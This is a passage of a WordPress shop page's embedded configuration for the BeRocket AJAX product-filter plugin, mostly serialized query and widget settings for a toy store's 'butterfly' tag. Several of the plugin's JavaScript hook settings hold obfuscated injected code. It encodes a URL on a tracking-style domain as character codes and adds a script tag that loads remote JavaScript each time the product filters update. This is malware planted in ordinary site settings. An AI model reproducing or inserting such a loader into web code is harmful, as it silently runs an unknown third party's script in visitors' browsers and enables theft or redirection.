u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (477)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))","groupby":"wpgo_posts.ID","join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","orderby":"wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC","distinct":"","fields":"wpgo_posts.*","limits":"LIMIT 0, 10"},"query":{"query":{"product_tag":"butterfly"},"query_vars":{"product_tag":"butterfly","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_tag","term":"butterfly"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":477,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":477,"taxonomy":"product_tag","description":"","parent":0,"count":0,"filter":"raw"},"queried_object_id":477,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (477)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[],"post_count":0,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":0,"max_num_pages":0,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}],"6_widgets":[{"wp_query":{"query":{"product_tag":"butterfly"},"query_vars":{"product_tag":"butterfly","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_tag","term":"butterfly"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":477,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":477,"taxonomy":"product_tag","description":"","parent":0,"count":0,"filter":"raw"},"queried_object_id":477,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (477)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[],"post_count":0,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":0,"max_num_pages":0,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-1","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Category","filter_type":"custom_taxonomy","attribute":"","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"974","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Category","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26560","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"product_tag":"butterfly"},"query_vars":{"product_tag":"butterfly","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_tag","term":"butterfly"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":477,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":477,"taxonomy":"product_tag","description":"","parent":0,"count":0,"filter":"raw"},"queried_object_id":477,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (477)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[],"post_count":0,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":0,"max_num_pages":0,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-3","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Toy Type","filter_type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"0","use_max_price":"","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Toy Type","style":"checkbox","product_count_per_attr_style":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","date_style":"m\/d\/Y","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","custom_price_ranges_text":"","filter_id":"26564","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"product_tag":"butterfly"},"query_vars":{"product_tag":"butterfly","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_tag","term":"butterfly"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":477,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":477,"taxonomy":"product_tag","description":"","parent":0,"count":0,"filter":"raw"},"queried_object_id":477,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (477)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[],"post_count":0,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":0,"max_num_pages":0,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-4","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Plush","filter_type":"attribute","attribute":"pa_plush","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"